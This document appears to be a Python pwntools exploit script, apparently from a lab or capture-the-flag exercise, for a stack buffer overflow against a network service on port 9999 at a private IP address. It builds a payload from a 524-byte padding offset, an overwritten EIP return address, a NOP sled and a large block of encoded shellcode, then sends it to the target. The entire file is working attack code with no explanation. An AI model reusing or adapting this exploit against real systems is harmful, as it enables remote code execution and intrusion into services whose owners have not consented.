 1 from pwn import *
2
3 offset = 'A' * 524
4 eip = '\xf3\x12\x17\x31'
5 nopsled = '\x90' * 16
6
7 buf =  b""
8 buf += b"\xbe\x90\x8a\x9d\xfe\xdb\xc1\xd9\x74\x24\xf4\x58\x33"
9 buf += b"\xc9\xb1\x56\x31\x70\x13\x83\xc0\x04\x03\x70\x9f\x68"
10 buf += b"\x68\x02\x77\xee\x93\xfb\x87\x8f\x1a\x1e\xb6\x8f\x79"
11 buf += b"\x6a\xe8\x3f\x09\x3e\x04\xcb\x5f\xab\x9f\xb9\x77\xdc"
12 buf += b"\x28\x77\xae\xd3\xa9\x24\x92\x72\x29\x37\xc7\x54\x10"
13 buf += b"\xf8\x1a\x94\x55\xe5\xd7\xc4\x0e\x61\x45\xf9\x3b\x3f"
14 buf += b"\x56\x72\x77\xd1\xde\x67\xcf\xd0\xcf\x39\x44\x8b\xcf"
15 buf += b"\xb8\x89\xa7\x59\xa3\xce\x82\x10\x58\x24\x78\xa3\x88"
16 buf += b"\x75\x81\x08\xf5\xba\x70\x50\x31\x7c\x6b\x27\x4b\x7f"
17 buf += b"\x16\x30\x88\x02\xcc\xb5\x0b\xa4\x87\x6e\xf0\x55\x4b"
18 buf += b"\xe8\x73\x59\x20\x7e\xdb\x7d\xb7\x53\x57\x79\x3c\x52"
19 buf += b"\xb8\x08\x06\x71\x1c\x51\xdc\x18\x05\x3f\xb3\x25\x55"
20 buf += b"\xe0\x6c\x80\x1d\x0c\x78\xb9\x7f\x58\x4d\xf0\x7f\x98"
21 buf += b"\xd9\x83\x0c\xaa\x46\x38\x9b\x86\x0f\xe6\x5c\x9f\x18"
22 buf += b"\x19\xb2\x27\x48\xe7\x33\x57\x40\x2c\x67\x07\xfa\x85"
23 buf += b"\x08\xcc\xfa\x2a\xdd\x78\xf1\xbc\xd4\x75\x30\x68\x81"
24 buf += b"\x87\x3a\x97\x68\x0e\xdc\xc7\xda\x40\x71\xa8\x8a\x20"
25 buf += b"\x21\x40\xc1\xaf\x1e\x70\xea\x7a\x37\x1b\x05\xd2\x6f"
26 buf += b"\xb4\xbc\x7f\xfb\x25\x40\xaa\x81\x66\xca\x5e\x75\x28"
27 buf += b"\x3b\x2b\x65\x5d\x5c\xd3\x75\x9e\xc9\xd3\x1f\x9a\x5b"
28 buf += b"\x84\xb7\xa0\xba\xe2\x17\x5a\xe9\x71\x5f\xa4\x6c\x43"
29 buf += b"\x2b\x93\xfa\xeb\x43\xdc\xea\xeb\x93\x8a\x60\xeb\xfb"
30 buf += b"\x6a\xd1\xb8\x1e\x75\xcc\xad\xb2\xe0\xef\x87\x67\xa2"
31 buf += b"\x87\x25\x51\x84\x07\xd6\xb4\x96\x40\x28\x4a\xb1\xe8"
32 buf += b"\x40\xb4\x81\x08\x90\xde\x01\x59\xf8\x15\x2d\x56\xc8"
33 buf += b"\xd6\xe4\x3f\x40\x5c\x69\x8d\xf1\x61\xa0\x53\xaf\x62"
34 buf += b"\x47\x48\x40\x18\x28\x6f\xa1\xdd\x20\x14\xa2\xdd\x4c"
35 buf += b"\x2a\x9f\x0b\x75\x58\xde\x8f\xc2\x53\x55\xad\x63\xfe"
36 buf += b"\x95\xe1\x74\x2b"
37
38 payload = offset + eip + nopsled + buf
39
40 r = remote( '10.10.145.154', 9999 )
41
42 res = r.recvuntil( ">>" )
43 print( res )
44
45 r.sendline( payload )
46
47 res = r.recvall()
48 print( res )
49
50